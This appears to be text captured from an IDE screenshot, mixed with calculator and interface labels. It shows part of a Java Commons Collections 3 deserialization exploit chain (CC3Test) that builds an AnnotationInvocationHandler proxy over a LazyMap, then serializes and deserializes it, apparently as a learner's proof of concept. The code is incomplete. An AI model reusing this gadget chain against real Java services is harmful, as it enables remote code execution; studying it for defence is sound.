 CC CC 版本控制 CC3Test
项目 CC3Test.java cc1pro.java TemplatesImpl.java TrAXFilter.java InstantiateTransformer.java Test.java
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
public class CC3Test { 15 1 2
public static void main(String[] args) throws TransformerConfigurationException, NoSuchFieldException, IllegalAccessException, IOException,
//动态代理Map，再实例化一个AnnotationInvocationHandler
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationhdlConstructor.setAccessible(true);
InvocationHandler h =(InvocationHandler) annotationInvocationhdlConstructor.newInstance(Override.class, lazyMap);//Override就是注解,不用
Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},h);
//入口：AnnotationInvocationHandler.readObject，通过反射获取构造函数，传入我们的TransformedMap
Object o = annotationInvocationhdlConstructor.newInstance(Override.class, mapProxy);//Override就是注解
serialize(o);
unserialize( filename: "ser.bin");
}
public static void serialize(Object obj) throws IOException { 1 个用法
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
运行 CC3Test
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 21 more
进程已结束，退出代码为 1
性能
显示结果 00:00
进程已终止
CC src main java org example CC3Test main 68:6 CC CC Moonlight (Material) CRLF UTF-8 4 个空格